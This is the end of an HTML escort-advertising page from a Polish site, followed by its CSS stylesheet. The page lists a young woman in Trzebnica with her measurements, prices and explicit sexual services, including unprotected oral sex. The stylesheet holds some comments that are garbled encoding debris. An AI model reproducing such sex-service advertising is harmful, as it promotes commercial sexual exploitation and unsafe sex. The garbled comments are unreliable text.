    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Mogę Cię również zdominować, posiadam potrzebne przyrządy. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>


<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Julia 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Towarzyskie oferty miasta Trzebnica" src="https://TATRARIDE.PL/photo/224.jpg" class="xevol"></a>
<div class="pylun">
Młoda nimfomanka 

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>159cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>64kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>C</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>1800 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Miasto</div>
<div class="cejec">Trzebnica</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Lesbian show</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/4.jpg" width="100%"></a>
	
</div>
<br>Witaj Serdecznie zapraszam do siebie na piękne chwile relaksu. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
	

</div>


<div class="vune"></div>

<div id="footer">

<div id="footer-center">
<div class="xaryfeh">
&copy; 2023 | Polski Seks Serwis
</div>
<div class="dovuq">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="ribajov">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4d51beb76a64a21b21593949f1541f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://tatraride.pl/css/ruspro_adapt_style.css
body_size: 7155
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.vune { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.duvez:before,
.duvez:after {
    content: " ";
    display: table;
}
.duvez:after {
    clear: both;
}
.duvez {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.tesi{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.dejypy { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.dejypy h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.cuzoqo { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.cuzoqo a:link, 
.cuzoqo a:active, 
.cuzoqo a:visited, 
.cuzoqo a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.cuzoqo a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.piwi { margin:0 auto; width:950px;}
.piwi    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.piwi    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.piwi a:link, 
.piwi a:active, 
.piwi a:visited, 
.piwi a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.piwi a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.sedeho { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.naly { margin-top:20px; margin-left:5px; }
.xijoco { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.forem { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.suwi { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.ziso { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.xeqy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.dyhebud { margin:1px 0px 0px 0px; font-size:11px; }
.megu { margin:10px 0px 5px 0px; }
.qozoc { border:1px solid #333333; width:90px; height:120px; }
.dikoxac { margin:3px 2px 3px 2px; color:#CCCCCC; }
.suwi-podpis { font-style:italic; }
.dowudi { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.naly-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.lanaqom { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.lanaqom h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.lanaqom-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.lanaqom-f32 { font-size:32px; }
.lanaqom-f18 { font-size:18px; }
.lanaqom-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.beveqe { background-color:#222222; }
.hyfogur { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.vecaqog { background-color:#333333; height:28px; }
.qupal { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.mamex { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.detuku { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qoravo { margin-top:14px; margin-bottom:6px; }
.sydibiq { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.xevol { border:1px solid #666666; width:120px; height:160px; }
.xevol-vip { border:1px solid #cccccc; width:120px; height:160px; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.wudaf { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.wycyn { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.mywela { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.mywela tr { }
.mywela td { padding:2px; }
.mywela-1 { vertical-align:top; }
.midavo { width:70px; }
.nijifa { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.mafaha { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.mafaha tr { text-align:center; }
.mafaha td { padding:0px; }

.feregy { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.cevy { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.cejec { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.ravixim { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.qelaruw { font-size:12px; }
.wukum {}

.hysyf { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.hysyf tr { }
.hysyf td { padding:2px; }
.kyme { width:130px; }
.nolezi { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.fuqigo { padding:5px 14px 5px 20px; }
.xevol-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.ducequ { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.sanyz { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.tiwice { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.cyla { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.jery { margin:1px 0px 0px 0px; font-size:11px; }
.dyzoz { margin:10px 0px 5px 0px; }
.hycyf { border:1px solid #333333; width:90px; height:120px; }
.xypu { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.gidih { width:164px; margin:0 auto; }
.gidih img { border:1px solid #666; margin-bottom:18px; }

.xaryfeh { float:left; margin-top:20px; margin-left:10px; }
.dovuq {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.ribajov{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

